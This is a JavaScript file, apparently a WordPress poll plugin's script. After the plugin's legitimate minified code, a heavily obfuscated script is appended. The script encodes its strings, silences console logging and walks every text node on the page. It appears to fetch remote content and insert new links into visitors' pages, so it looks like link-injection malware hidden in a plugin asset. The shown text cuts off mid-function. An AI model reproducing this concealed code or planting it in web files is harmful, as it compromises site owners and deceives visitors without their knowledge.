poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- 